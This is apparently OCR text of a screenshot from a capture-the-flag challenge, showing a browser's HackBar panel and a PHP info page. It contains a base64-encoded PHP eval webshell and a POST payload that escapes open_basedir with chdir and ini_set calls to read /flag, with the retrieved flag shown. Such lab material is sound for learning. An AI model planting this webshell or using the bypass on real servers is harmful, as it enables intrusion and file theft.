 不安全 2c535a20-9ee6-49b8-9dcd-8cee5912fbb2.node4.buuoj.cn:81/uploads/c47b21fcf8... 4
应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案 其他书签
PD9waHAgZXZhbCgkX1BPU1RbYV0pO3BocGluZm8oKTs/Pg==string(46) "Dest0g3{29964cab-e334-436a-
a30c-43ea64ac0dab}"
PHP 版本 7.0.33-0ubuntu0.16.04.16
系统 Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://2c535a20-9ee6-49b8-9dcd-8cee5912fbb2.node4.buuoj.cn:81/uploads/c47b21fcf8f0bc8b3920541abd8024fd/miku.txt
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=mkdir('tmpdir');chdir('tmpdir');ini_set('open_basedir','..');chdir('..');chdir('..');ch
dir('..');chdir('..');chdir('..');ini_set('open_basedir','/');$a=file_get_contents('/flag');
var_dump($a);